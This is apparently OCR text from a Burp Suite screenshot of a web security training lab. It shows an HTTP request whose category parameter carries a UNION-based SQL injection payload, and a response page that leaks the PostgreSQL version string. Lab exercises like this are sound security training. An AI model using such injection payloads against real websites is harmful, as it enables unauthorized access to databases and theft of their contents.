 Send Cancel < ▾ > ▾ Target: https://0a0f00c4042781a180f130f400b00038.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,cast(version()+as+varchar)--+-
HTTP/2
2 Host:
0a0f00c4042781a180f130f400b00038.web-security-academy.net
3 Cookie: session=a6721CCPwJN6TYD5Jn4ITlX3u5Zon5RP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0f00c4042781a180f130f400b00038.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
/product?productId=17">
View details
</a>
</td>
84 </tr>
85 <tr>
86 <th>
PostgreSQL 12.14 (Ubuntu
12.14-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by
gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0,
64-bit
</th>
87 </tr>
88 </tbody>
89 </table>
90 </div>
91 </section>
92 </div>